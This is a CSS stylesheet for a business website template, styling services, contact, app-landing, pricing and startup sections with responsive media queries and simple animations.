  .menu-our-services-container ul li.active a::before {
	width: 100%;
	opacity: 1;
	visibility: visible;
  }
  
  .services-details-items .services-sidebar {
	padding-left: 35px;
  }
  
  .services-details-items .services-sidebar.quick-contact .content {
	padding: 50px 30px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	background-size: cover;
	background-position: center;
  }
  
  .services-details-items .services-sidebar.quick-contact .content::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: #1d2746;
	opacity: 0.7;
	z-index: -1;
  }
  
  .services-details-items .single-widget {
	margin-top: 50px;
  }
  
  .services-details-items .single-widget:first-child {
	margin-top: 0;
  }
  
  .services-details-items .services-sidebar.quick-contact .content i {
	display: inline-block;
	font-size: 25px;
	color: var(--white);
	margin-bottom: 35px;
	height: 70px;
	width: 70px;
	line-height: 70px;
	background: var(--color-primary);
	border-radius: 50%;
	position: relative;
	z-index: 1;
	text-align: center;
	font-weight: 100;
  }
  
  .services-details-items
	.services-sidebar.quick-contact
	.content
	i.fas.fa-phone {
	transform: rotate(90deg);
  }
  
  .services-details-items .services-sidebar.quick-contact .content i::after {
	position: absolute;
	left: -10%;
	top: -10%;
	content: "";
	height: 120%;
	width: 120%;
	background: var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.3;
  }
  
  .services-details-items .services-sidebar.quick-contact .content p {
	color: var(--white);
  }
  
  .services-details-items .services-sidebar.quick-contact .content h2 {
	font-size: 16px;
	font-weight: 900;
	color: var(--white);
	margin: 0;
	margin-top: 25px;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a {
	display: flex;
	align-items: center;
	margin-top: 15px;
	background: var(--white);
	padding: 18px 25px;
	border-radius: 5px;
	border: 2px solid rgb(205 223 247);
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a i {
	font-size: 30px;
	font-weight: 100;
	margin-right: 16px;
  }
  
  .services-details-items
	.single-widget
	.services-sidebar.brochure
	li:first-child
	a {
	margin-top: 0;
  }
  
  .services-details-items .single-widget .services-sidebar.brochure a:hover {
	color: var(--color-primary);
  }
  
  .services-details-items .services-single-content h2 {
	font-weight: 900;
	margin-bottom: 20px;
  }
  
  .services-details-items .services-single-content > .row {
	margin-top: 35px;
	margin-bottom: 35px;
  }
  
  .services-details-area .features .col-lg-6 {
	display: flex;
  }
  
  .services-details-area .thumb {
	margin-bottom: 30px;
  }
  
  .services-details-area .features i {
	display: inline-block;
	font-size: 50px;
	color: var(--color-primary);
	margin-right: 25px;
  }
  
  .services-details-area .features p {
	margin: 0;
  }
  
  .services-details-area .features {
	margin: 25px 0;
  }
  
  .services-details-area .services-single-content ul {
	margin-bottom: 0;
  }
  
  .services-details-area .services-single-content ul li {
	line-height: 32px;
  }
  
  .services-details-items .services-single-content .list-item h2 {
	margin-bottom: 20px;
  }
  
  .services-details-items .services-single-content .list-item {
	margin-top: 20px;
  }
  
  .services-more .item {
	padding: 30px;
	box-shadow: 0 0 25px rgb(0 0 0 / 8%);
	background: var(--white);
	margin-top: 30px;
  }
  
  .services-more .item i {
	display: inline-block;
	font-size: 50px;
	color: var(--color-primary);
	margin-bottom: 30px;
  }
  
  .services-more .item p {
	margin: 0;
  }
  
  .services-more .item h4 {
	font-size: 20px;
  }
  
  .services-more .item a {
	font-weight: 900;
  }
  
  .services-more h2 {
	margin: 0 !important;
	margin-top: 25px !important;
  }
  
  /* ============================================================== 
	   # Contact
  =================================================================== */
  
  .contact-area {
	overflow: hidden;
	position: relative;
	z-index: 1;
  }
  
  .contact-area::after {
	position: absolute;
	left: 0;
	top: 0;
	height: 600px;
	width: 600px;
	content: "";
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.1;
  }
  
  .contact-area .shape {
	position: absolute;
	right: 5%;
	top: 50px;
	z-index: -1;
  }
  
  .contact-area .shape img {
	height: 150px;
  }
  
  .contact-content .form-box {
	margin-left: 50px;
  }
  
  .contact-content form input,
  .contact-content form textarea {
	border: none;
	min-height: 55px;
	padding: 20px;
	background: #eef3fa;
	color: var(--color-heading);
  }
  
  .contact-content form textarea {
	min-height: 223px;
  }
  
  .contact-content form button {
	display: inline-block;
	font-weight: 600;
	text-transform: capitalize;
	-webkit-transition: all 0.35s ease-in-out;
	transition: all 0.35s ease-in-out;
	overflow: hidden;
	border-radius: 30px;
	border: 2px solid transparent;
	-webkit-box-shadow: inherit;
	box-shadow: inherit;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	padding: 17px 45px;
	font-size: 15px;
	color: var(--white);
	border: none;
	background: var(--color-primary);
	position: relative;
	z-index: 1;
  }
  
  .contact-content form button::after {
	position: absolute;
	top: inherit;
	right: inherit;
	bottom: inherit;
	left: -5%;
	content: "";
	height: 150px;
	width: 115%;
	z-index: -1;
	background-color: var(--dark);
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
	-webkit-transform: translateY(-45%) skew(25deg) scale(0);
	transform: translateY(-45%) skew(25deg) scale(0);
  }
  
  .contact-content form button:hover::after {
	-webkit-transform: translateY(-45%) skew(25deg) scale(1.2);
	transform: translateY(-45%) skew(25deg) scale(1.2);
  }
  
  .contact-content form button:hover {
	color: var(--white);
  }
  
  .contact-content form button:focus {
	color: var(--white);
  }
  
  .contact-content form img.loader {
	margin-left: 15px;
  }
  
  .contact-area .content ul {
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .contact-area .content li {
	padding: 30px;
	border: 1px solid #e7e7e7;
	margin-top: 30px;
	display: flex;
	background: var(--white);
	border-radius: 10px;
	line-height: 28px;
  }
  
  .contact-area .content li:first-child {
	margin-top: 0;
  }
  
  .contact-area .content li i {
	display: inline-block;
	font-size: 45px;
	min-width: 70px;
	color: var(--color-primary);
  }
  
  .contact-area .content li p {
	margin: 0;
  }
  
  .contact-area .content li a {
	font-weight: 400;
  }
  
  .contact-area .content li a:hover {
	color: var(--color-primary);
  }
  
  .contact-area .content li h5 {
	font-weight: 900;
	text-transform: uppercase;
	margin-bottom: 10px;
  }
  
  .contact-form-box .form-group {
	margin-bottom: 15px;
  }
  
  .contact-form-box h2 {
	font-weight: 900;
	margin-top: -8px;
  }
  
  .contact-form-box p {
	margin-bottom: 35px;
  }
  
  .form-control {
	font-size: 15px;
  }
  
  /* ============================================================== 
	   # Home Data Science
  =================================================================== */
  
  @media (min-width: 1200px) {
	.container-medium a.navbar-brand {
	  padding-left: 15px;
	}
  }
  
  .shape-right-top {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	background-size: contain;
	background-position: right top;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .shape-left-top {
	position: absolute;
	left: 0;
	top: 0;
	height: 350px !important;
	width: 100%;
	background-repeat: no-repeat;
	z-index: -1;
	background-position: left top;
	background-size: contain;
	opacity: 0.05;
  }
  
  .banner-style-four {
	overflow: inherit;
  }
  
  @media (min-width: 1024px) {
	.validnavs.no-background .navbar-nav.text-white > li > a {
	  color: var(--white);
	}
  }
  
  @media (min-width: 992px) {
	.banner-area.banner-style-three,
	.banner-style-five {
	  height: 100vh;
	}
  }
@media (min-width: 992px) {
    .banner-style-four,
    .banner-style-five  {
        height: 100vh;
    }
}
  
  .banner-style-four {
	padding-top: 60px;
  }
  
  @media (min-width: 1450px) {
	.banner-style-four img {
	  max-width: 120%;
	}
  }
  
  .banner-style-four .thumb {
	text-align: right;
  }
  
  .banner-style-four form {
	border-radius: 50px;
	margin-top: 40px;
  }
  
  .banner-style-four form input {
	min-height: 70px;
	border-radius: 50px;
  }
  
  .banner-style-four form button {
	min-height: 54px;
	top: 8px;
	right: 8px;
	min-width: 180px;
	font-weight: 500;
  }
  
  .features-style-four-area .single-item {
	margin-bottom: 30px;
  }
  
  .feature-style-four {
	padding: 60px 37px;
	background: var(--white);
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	border-radius: 10px;
	position: relative;
	z-index: 1;
	border-bottom: 2px solid transparent;
	transition: all 0.35s ease-in-out;
  }
  
  .feature-style-four-box .single-item:hover .feature-style-four, 
.feature-style-four-box.active .single-item .feature-style-four {
    border-color: var(--color-primary);
}
  
  .feature-style-four img {
	height: 55px;
  }
  
  .feature-style-four .icon {
	display: inline-block;
	margin: 30px 0;
	position: relative;
	z-index: 1;
  }
  
  .feature-style-four .icon::after {
	position: absolute;
	right: -60px;
	top: -30px;
	content: "";
	height: 120px;
	width: 120px;
	background: url(../img/1.svg);
	z-index: -1;
	background-repeat: no-repeat;
	background-position: top right;
	background-size: contain;
  }
  
  .feature-style-four h4 {
	font-weight: 900;
	font-size: 18px;
  }
  
  .feature-style-four p {
	margin: 0;
  }
  
  .feature-style-four .shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: contain;
  }
  
  .shape-center {
	background-size: contain;
	background-position: center bottom;
  }
  
  @media only screen and (min-width: 992px) {
	.about-style-four.info {
	  padding-left: 80px;
	}
  }
  
  .about-style-four h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .about-style-four .nav-tabs {
	margin-top: 30px;
	border: none;
	margin-bottom: 35px;
	background: var(--white);
	padding: 5px 10px;
	border-radius: 10px;
  }
  
  .about-style-four .nav-tabs button {
	display: inline-block;
	margin: 0 !important;
	padding: 15px;
	font-weight: 600;
	position: relative;
	z-index: 1;
	color: var(--color-heading);
  }
  
  .about-style-four .nav-tabs button.active {
	color: var(--color-primary);
  }
  
  .about-style-four .nav-tabs button::after {
	position: absolute;
	left: 50%;
	bottom: -5px;
	content: "";
	height: 4px;
	width: 0;
	background: var(--color-primary);
	border-radius: 10px;
	transform: translateX(-50%);
	transition: all 0.35s ease-in-out;
  }
  
  .about-style-four .nav-tabs button.active::after {
	width: 70%;
  }
  
  .about-style-four ul {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-top: 20px;
  }
  
  .about-style-four ul li {
	padding-left: 30px;
	font-weight: 500;
	color: var(--color-heading);
	position: relative;
	z-index: 1;
	margin-top: 15px;
  }
  
  .about-style-four ul li::after {
	position: absolute;
	left: 0;
	content: "N";
	font-family: "ElegantIcons";
	background: var(--color-primary);
	height: 20px;
	width: 20px;
	line-height: 20px;
	text-align: center;
	color: var(--white);
	border-radius: 50%;
	font-size: 12px;
	top: 50%;
	transform: translateY(-50%);
  }
  
  .services-style-four-box {
	position: relative;
	z-index: 1;
	background: var(--dark);
	padding: 120px 30px;
	padding-bottom: 90px;
  }
  
  .services-style-four-box .single-item:nth-child(2) {
	margin-top: 50px;
  }
  
  @media only screen and (min-width: 1024px) {
	.services-style-four-box {
	  width: 90%;
	  margin: auto;
	  max-width: 2000px;
	  border-radius: 20px;
	  box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	}
  }
  
  .services-style-four-box .shape-right-top {
	height: 100%;
	width: 50%;
	top: 50px;
  }
  
  .services-style-four img {
	width: 120px;
	margin-right: 30px;
	max-width: 120px;
	min-width: 120px;
  }
  
  .services-style-four {
	padding: 50px 37px;
	border-radius: 10px;
	background: var(--color-primary);
	display: flex;
	margin-bottom: 30px;
  }
  
  .services-style-four p {
	opacity: 0.8;
	margin: 0;
  }
  
  @media only screen and (min-width: 992px) {
	.process-style-four.info {
	  padding-left: 80px;
	}
  }
  
  .process-style-four-area {
	overflow: hidden;
  }
  
  .process-style-four .thumb {
	position: relative;
	z-index: 1;
  }
  
  .process-style-four .thumb::after {
	position: absolute;
	left: -200px;
	bottom: 0;
	content: "";
	height: 400px;
	width: 400px;
	border: 100px solid #edf5ff;
	z-index: -1;
	border-radius: 50%;
  }
  
  .process-style-four > h4 {
	text-transform: capitalize;
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .process-style-four h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .single-process {
	display: flex;
	background: var(--white);
	padding: 40px;
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	margin-top: 30px;
	border-radius: 20px;
  }
  
  .single-process .number {
	font-weight: 900;
	font-size: 17px;
	color: var(--color-heading);
	margin-right: 15px;
  }
  
  .single-process h4 {
	font-weight: 900;
  }
  
  .single-process p {
	margin: 0;
  }
  
  .single-process:nth-child(2n) {
	background: var(--bg-gradient);
	margin-left: 50px;
	margin-right: -50px;
  }
  
  .single-process:nth-child(2n) h4,
  .single-process:nth-child(2n) a,
  .single-process:nth-child(2n) .number {
	color: var(--white);
  }
  
  .single-process:nth-child(2n) p {
	color: var(--white);
	opacity: 0.9;
  }
  
  .team-style-two-box .single-item {
	margin-bottom: 30px;
  }
  
  .team-style-two {
	position: relative;
  }
  
  .team-style-two .thumb {
	position: relative;
	z-index: 1;
  }
  
  .team-style-two .thumb img {
	border-radius: 50%;
	padding: 30px;
  }
  
  .team-style-two .thumb .shape {
	position: absolute;
	left: 50%;
	bottom: 25px;
	height: 90%;
	width: 90%;
	background-size: contain;
	background-repeat: no-repeat;
	z-index: -1;
	transform: translateX(-50%);
  }
  
  .team-style-two h4 {
	font-weight: 900;
	margin-bottom: 3px;
  }
  
  .team-style-two span {
	font-weight: 400;
	color: #959595;
  }
  
  /* Tablet Layout: 768px.*/
  @media only screen and (min-width: 768px) and (max-width: 991px) {
	.banner-area.banner-style-four .double-items {
	  padding-top: 120px;
	}
  
	.banner-area.banner-style-four {
	  background: var(--bg-gray);
	}
  
	.banner-area.banner-style-four img {
	  padding: 0;
	  width: 70%;
	  margin: auto;
	}
  
	.banner-style-four .thumb {
	  text-align: center;
	}
  
	.features-style-four-area.shape-center {
	  background-repeat: no-repeat;
	}
  
	.about-style-four img {
	  margin-bottom: 40px;
	}
  
	.services-style-four-box .single-item:nth-child(2) {
	  margin-top: 0;
	}
  
	.services-style-four {
	  display: block;
	  text-align: center;
	}
  
	.services-style-four img {
	  margin: 0;
	  margin-bottom: 30px;
	}
  
	.process-style-four .thumb {
	  margin-bottom: 50px;
	}
  
	.single-process:nth-child(2n) {
	  margin-left: 0;
	  margin-right: 0;
	}
  }
  
  /* Mobile Layout: 320px. */
  @media only screen and (max-width: 767px) {
	.banner-area.banner-style-four .double-items {
	  padding-top: 70px;
	}
  
	.banner-area.banner-style-four {
	  background: var(--bg-gray);
	}
  
	.banner-area.banner-style-four img {
	  padding: 0;
	  width: 80%;
	  margin: auto;
	}
  
	.banner-style-four .thumb {
	  text-align: center;
	}
  
	.features-style-four-area.shape-center {
	  background-repeat: no-repeat;
	}
  
	.about-style-four img {
	  margin-bottom: 40px;
	}
  
	.services-style-four-box {
	  padding: 50px 0;
	  padding-bottom: 20px;
	}
  
	.services-style-four-box .single-item:nth-child(2) {
	  margin-top: 0;
	}
  
	.services-style-four {
	  display: block;
	  text-align: center;
	}
  
	.services-style-four img {
	  margin: 0;
	  margin-bottom: 30px;
	}
  
	.process-style-four .thumb {
	  margin-bottom: 50px;
	}
  
	.single-process:nth-child(2n) {
	  margin-left: 0;
	  margin-right: 0;
	}
  }
.blog-style2 .item {
    background: var(--white);
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
    border-radius: 8px;
}

.blog-style2 .item .info {
    padding: 30px;
}

.blog-style2 .item .thumb {
    position: relative;
}

.blog-style2 .item .thumb .date {
    position: absolute;
    right: 45px;
    bottom: -27px;
    margin: 0;
    border-radius: 8px;
    padding: 0;
    display: inline-block;
    background: var(--white);
    color: var(--color-heading);
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 900;
    text-align: center;
    box-shadow: 0 0 10px #cccccc;
}

.blog-style2 .item .thumb .date strong {
    padding: 5px 5px;
    display: inline-block;
}
.blog-area.blog-style2 .single-item {
    margin-bottom: 30px;
}

.blog-style2 .item .thumb .date span {
    display: block;
    font-size: 14px;
    background: var(--color-primary);
    color: var(--white);
    padding: 0 19px;
    border-radius: 0 0 8px 8px;
    min-width: 70px;
}

.blog-area.blog-style2 .item .info .meta ul li a {
    font-weight: 500;
}

.blog-area.blog-style2 .item .info .meta ul li i {
    font-size: 17px;
    position: relative;
    top: 1px;
}

.blog-area.blog-style2 .item .info p {
    margin: 0;
}


/* ============================================================== 
     # Home App Landing 
=================================================================== */

/* Infinite Up Down Animation */
@keyframes UpDown {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	50% {
		-webkit-transform: translateY(-25px);
		transform: translateY(-25px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}

/* Animation UpDown */
.updown-animation {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: UpDown;
	animation-name: UpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
}

@-webkit-keyframes UpDown {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	50% {
		-webkit-transform: translateY(-25px);
		transform: translateY(-25px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}


.banner-area.banner-style-four {
	overflow: inherit;
}

.banner-area.banner-style-four .thumb {
	margin-top: 120px;
}

.banner-area.banner-style-four h4 {
	font-weight: 600;
	font-size: 16px;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.banner-area.banner-style-four h4 strong {
	display: inline-block;
	background: var(--bg-gradient);
	color: var(--white);
	font-size: 14px;
	padding: 3px 10px;
	border-radius: 5px;
	margin-right: 10px;
}

.banner-area.banner-style-four h2 {
	line-height: 1.2;
}

.banner-area.banner-style-four p {
	font-size: 18px;
	line-height: 1.9;
	padding-right: 15%;
}

.banner-area.banner-style-four .btn {
	margin-top: 30px;
}

.banner-area.banner-style-four .shape-bottom {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	background-size: 100%;
	background-position: center bottom;
	z-index: -1;
	background-repeat: no-repeat;
}

/* Feature */

.features-style-four {
	margin-bottom: 30px;
}

.feature-style-four-item {
	background: linear-gradient(180deg, #F4F4F9 40%, #FBFBFD00 60%);
	padding: 60px 40px;
	border-radius: 30px;
	border: 1px solid #e7e7e7;
}

.feature-style-four-item .icon i {
	display: inline-block;
	height: 90px;
	width: 90px;
	line-height: 90px;
	font-size: 40px;
	color: var(--color-primary);
	border-radius: 50%;
	margin-bottom: 30px;
	position: relative;
	z-index: 1;
	font-weight: 100;
}

.feature-style-four-item .icon i::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.2;
}

.features-style-four:nth-child(3) .feature-style-four-item .icon i {
	color: #0cbf00;
}

.features-style-four:nth-child(3) .feature-style-four-item .icon i::after {
	background: #0cbf00;
	opacity: 0.2;
}

.features-style-four:nth-child(2) .feature-style-four-item .icon i {
	color: #ff7f00;
}

.features-style-four:nth-child(2) .feature-style-four-item .icon i::after {
	background: #ff7f00;
	opacity: 0.2;
}

.feature-style-four-item p {
	margin: 0;
}

.feature-style-four-item h4 {
	font-weight: 900;
}

.feature-style-four-item img {
	height: 250px;
	margin-bottom: 30px;
}


/* Video */

@media (min-width: 1450px) {
	.video-style-one-area {
		max-width: 1500px;
		width: 90%;
		margin: auto;
		overflow: hidden;
	}

}

.video-style-one-item h4 {
	font-weight: 600;
}

.video-style-one-item h2 {
	font-weight: 600;
	margin-bottom: 35px;
}

.video-style-one-item ul {
	margin: 0;
	padding: 0;
	margin-top: 30px;
	list-style: none;
}

.video-style-one-item ul li {
	margin-top: 30px;
}

.video-style-one-item ul li h4 {
	font-weight: 600;
}

.video-style-one-item ul li p {
	margin: 0;
	opacity: 0.9;
}

.video-style-one-item .counter {
	position: relative;
}

.video-style-one-item .counter {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 45px;
	font-weight: 900;
	color: var(--white);
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
}

.video-style-one-item .medium {
	font-weight: 600;
}

.video-style-one-item .fun-fact {
	display: inline-block;
	background: var(--color-primary);
	padding: 50px;
	float: left;
	border-right: 1px solid rgba(255, 255, 255, 0.5);
}

.video-style-one-item .fun-fact:nth-child(2) {
	background: #b400ff;
}

.video-style-one-item .fun-facto-box {
	position: relative;
	bottom: -120px;
	margin-top: -90px;
}

.video-style-one-item p {
	opacity: 0.9;
}

.app-feature-thumb {
	position: relative;
	z-index: 1;
}

.app-feature-thumb img:nth-child(2) {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: -1;
}


@media (min-width: 1200px) {
	.app-feature-thumb::after {
		position: absolute;
		left: 50%;
		top: 50%;
		content: "";
		height: 550px;
		width: 550px;
		border: 100px solid var(--color-primary);
		z-index: -1;
		border-radius: 50%;
		margin-left: -275px;
		margin-top: -275px;
		animation: UpDown 2s linear infinite;
	}

	.app-feature-thumb img {
		padding: 0 80px;
	}
}


.app-feature-item h4 {
	font-weight: 900;
	position: relative;
	z-index: 1;
	padding-left: 38px;
}

.text-end .app-feature-item h4 {
	padding-right: 38px;
	padding-left: 0;
}

.app-feature-item {
	margin-top: 30px;
}

.app-feature-item p {
	margin: 0;
}

.app-feature-item:first-child {
	margin-top: 0;
}

.app-feature-item h4::after {
	position: absolute;
	left: 0;
	top: -2px;
	content: "\f00c";
	font-family: "Font Awesome 5 Pro";
	height: 28px;
	width: 28px;
	text-align: center;
	line-height: 25px;
	font-size: 11px;
	color: var(--white);
	border: 2px solid var(--white);
	display: inline-block;
	border-radius: 50%;
	background: var(--color-primary);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
}

.text-end .app-feature-item h4::after {
	left: auto;
	right: 0;
}

@media only screen and (min-width: 1200px) {
	.screenshot-area .container-full {
		margin-left: calc((100% - 1200px)/ 2);
		width: auto;
		min-width: auto;
		max-width: inherit;
	}
}

@media only screen and (min-width: 1200px) {

	.screenshot-area .screenshot-carousel.owl-carousel .owl-stage {
		left: -300px;
	}
}

@media only screen and (max-width: 1200px) {

	.screenshot-area .item .content h4 {
		justify-content: center;
	}
}

.screenshot-carousel .thumb {
	position: relative;
	z-index: 1;
	padding: 30px;
	border-radius: 50px;
	overflow: hidden;
}

.screenshot-carousel .thumb::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: url(../img/mob.png);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.screenshot-carousel .thumb img {
	height: auto;
	width: auto;
	margin: auto;
	border-radius: 30px;
}

a.item.popup-gallery.theme.video-play-button::after,
a.item.popup-gallery.theme.video-play-button::before {
	height: 55px;
	width: 55px;
}

.screenshot-carousel .thumb .video-play-button {
	position: absolute;
	bottom: 77px;
	height: auto;
	top: auto;
	transform: translateX(-50%);
	font-size: 14px;
}

.screenshot-carousel .thumb .video-play-button i {
	position: relative;
	left: -3px;
}


.screenshot-carousel.owl-carousel.owl-theme .owl-dot span {
	height: 20px;
	width: 20px;
	border: 2px solid #dddddd;
	background: transparent;
	position: relative;
	z-index: 1;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dots {
	margin-top: 50px;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dot span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	background: var(--color-primary);
	transform: translate(-50%, -50%);
	border-radius: 50%;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dot.active span::after {
	opacity: 1;
	visibility: visible;
}

.testimonials-area .item {
	border-radius: 10px;
}

.testimonials-area .item .provider img {
	border: 3px solid rgba(255, 255, 255, 1);
}

.pricing-item .pricing-header h4 {
	font-weight: 600;
}

.pricing-style-two .pricing-item h4::after {
    display: none;
}

.pricing-style-two .pricing-item .pricing-header::after {
    display: none;
}

.pricing-style-two .pricing-item .btn {
    margin: 0;
    margin-top: 30px;
}

.pricing-style-two .pricing-item > i {
    bottom: auto;
    top: 50px;
    font-size: 50px;
}

.pricing-style-two .pricing-item .price {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 20px;
}

.btn.btn-gray {
    border: 2px solid #edf5ff;
    background: transparent;
}

.btn.btn-gray:hover {
    border-color: var(--color-primary);
    background: var(--color-primary);
    color: var(--white);
}

.pricing-style-two.active .pricing-item {
    background: var(--bg-gradient);
}

.pricing-style-two .pricing-item h4 {
    background: transparent;
}

.pricing-style-two.active .pricing-item h4 {
    color: var(--white);
}

.pricing-style-two.active .pricing-item .price h2 {
    color: var(--white);
}

.pricing-style-two.active .pricing-item .price {
    border-color: rgba(255, 255, 255, 0.4);
}

.pricing-style-two.active .pricing-item li {
    color: var(--white);
    opacity: 0.9;
}

.pricing-style-two.active .pricing-item li i {
    color: var(--white);
    opacity: 1;
}

.pricing-style-two.active .pricing-item .btn-theme-effect:hover {
	border-color: var(--white);
	color: var(--white);
}

.pricing-style-two.active .pricing-item > i {
    color: var(--white);
    opacity: 0.6;
}

.relative .trial-box {
	border-radius: inherit;
}

.advanced-features-area .af-items .item::after {
	display: none;	
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.banner-area.banner-style-four h4 {
		justify-content: center;
	}

	.banner-area.banner-style-four .thumb {
		margin-top: 0;
	}

	.app-features-area {
		background: var(--bg-gray);
	}


	.app-feature-thumb::after {
		display: none;
	}

	.app-feature-thumb img {
		padding: 0;
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.app-feature-item {
		text-align: center;
	}

	.app-feature-item h4 {
		padding: 0;
	}

	.app-feature-item h4::after {
		display: none;
	}

	.video-style-one-item .fun-facto-box {
		margin-top: 0;
	}

	.video-style-one-item .video-btn {
		position: absolute;
		left: 20px;
		bottom: 100px;
	}

	.video-style-one-item {
		position: relative;
	}

	.screenshot-area {
		padding-top: 120px;
	}

	.app-feature-item p {
		padding: 0 15%;
	}
}


@media only screen and (max-width: 767px) {
	.banner-area.banner-style-four h4 {
		justify-content: center;
	}

	.banner-area.banner-style-four .thumb {
		margin-top: 0;
	}

	.app-features-area {
		background: var(--bg-gray);
	}


	.app-feature-thumb::after {
		display: none;
	}

	.app-feature-thumb img {
		padding: 0;
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.app-feature-item {
		text-align: center;
	}

	.app-feature-item h4 {
		padding: 0;
	}

	.app-feature-item h4::after {
		display: none;
	}

	.video-style-one-item {
		position: relative;
	}

	.video-style-one-item .fun-facto-box {
		bottom: -50px;
		margin-top: 80px;
	}

	.video-style-one-item .video-btn {
		position: absolute;
		left: 20px;
		bottom: 170px;
	}

	.screenshot-area {
		padding-top: 50px;
	}
}

@media only screen and (max-width: 450px) {
	.video-style-one-item .video-btn {
		position: absolute;
		left: 50%;
		bottom: 350px;
		transform: translateX(-50%);
		width: 100%;
	}

	.video-style-one-item .fun-fact {
		display: block;
		float: none;
		width: 100%;
		text-align: center;
	}

	.video-style-one-item {
		text-align: center;
	}
}

/* ============================================================== 
     # Home Startup
=================================================================== */

.banner-style-five::after {
    position: absolute;
    left: -100px;
    top: -20%;
    content: "";
    height: 550px;
    width: 550px;
    background: var(--dark);
    border-radius: 50%;
    z-index: -1;
    opacity: 0.07;
}

.banner-style-five .shape-bottom {
    position: absolute;
    left: 0;
    bottom: -1px;
    height: 100% !important;
    width: 100%;
    z-index: -1;
    background-size: cover;
    background-position: bottom center;
}

.banner-style-five .thumb img {
    max-width: 160%;
	position: relative;
	margin-left: -60px;	
}

@media (min-width: 1024px) {
	nav.navbar.validnavs.no-background.white .attr-nav>ul>li.button a {
		background: var(--white) !important;
		color: var(--color-heading);
	}
}

.animated-wave {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: -1;
}

.waves {
    position: absolute;
    width: 100%;
    height: 15vh;
    min-height: 100px;
    max-height: 150px;
    bottom: 0;
    left: 0;
}

.parallax>use {
    animation: move-forever 25s cubic-bezier(.55, .5, .45, .5) infinite;
}

.parallax>use:nth-child(1) {
    animation-delay: -2s;
    animation-duration: 7s;
}

.parallax>use:nth-child(2) {
    animation-delay: -3s;
    animation-duration: 10s;
}

.parallax>use:nth-child(3) {
    animation-delay: -4s;
    animation-duration: 13s;
}

.parallax>use:nth-child(4) {
    animation-delay: -5s;
    animation-duration: 20s;
}

@keyframes move-forever {
    0% {
        transform: translate3d(-90px, 0, 0);
    }

    100% {
        transform: translate3d(85px, 0, 0);
    }
}


/*Shrinking for mobile*/

@media (max-width: 768px) {
    .waves {
        height: 40px;
        min-height: 40px;
    }
}


/* Feature */
.feature-style-five .item {
    box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
    background: var(--white);
    padding: 50px 37px;
    margin-top: 30px;
}

.feature-style-five .item:first-child {
    margin-top: 0;
}

.feature-style-five-grid:nth-child(2) {
    margin-top: 50px;
}

.feature-style-five .item i {
    display: inline-block;
    font-size: 50px;
    font-weight: 100;
    margin-bottom: 30px;
	background: linear-gradient(90deg, #02ebad 0%, #5a57fb 100%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.feature-style-five .item h4 {
    font-weight: 700;
}

.feature-style-five .item p {
    margin-bottom: -5px;
}

.feature-style-five > h4 {
    font-weight: 700;
    color: var(--color-primary);
}

.feature-style-five h2 {
    font-weight: 900;
    margin-bottom: 30px;
}

.feature-style-five p {
    margin: 0;
}

.video-style-one-item .counter {
	position: relative;
}

.feature-fact .counter {
	position: relative;
	display: flex;
	font-size: 45px;
	font-weight: 900;
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
	color: var(--color-heading)
}

.feature-fact .medium {
	font-weight: 600;
}

